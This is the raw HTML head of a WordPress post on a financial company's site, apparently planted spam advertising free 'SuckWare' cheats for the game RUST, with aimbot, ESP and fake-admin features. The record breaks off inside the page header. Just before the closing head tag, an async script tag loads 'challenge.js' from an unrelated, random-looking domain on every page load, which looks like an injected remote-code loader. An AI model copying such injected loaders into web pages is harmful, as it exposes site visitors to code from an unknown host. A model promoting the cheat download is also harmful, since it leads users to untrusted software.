

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/free-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs/
body_size: 13143
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Free Download Hacks RUST SuckWare &#8211; LegitBot, RageBot, ESP, FakeAdmin Configs &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/5930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/free-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs/" />
<link rel='shortlink' href='https://fdcng.com/?p=5930' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Ffree-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Free Download Hacks RUST SuckWare - LegitBot, RageBot, ESP, FakeAdmin Configs"/>
<meta property="og:description" content="New free and up-to-date cheat for the game RUST you can download directly from our website. A versatile hack with many features and excellent control of settings through a menu that you can open during the game. There are Legit settings, Rage settings, functions to see enemies through walls,"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/free-download-hacks-rust-suckware-legitbot-ragebot-esp-fakeadmin-configs/"/>

<meta itemprop="name" content="Free Download Hacks RUST SuckWare - LegitBot, RageBot, ESP, FakeAdmin Configs"/>
<meta itemprop="description" content="New free and up-to-date cheat for the game RUST you can download directly from our website. A versatile hack with many features and excellent control of settings through a menu that you can open during the game. There are Legit settings, Rage settings, functions to see enemies through walls,"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-5930 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
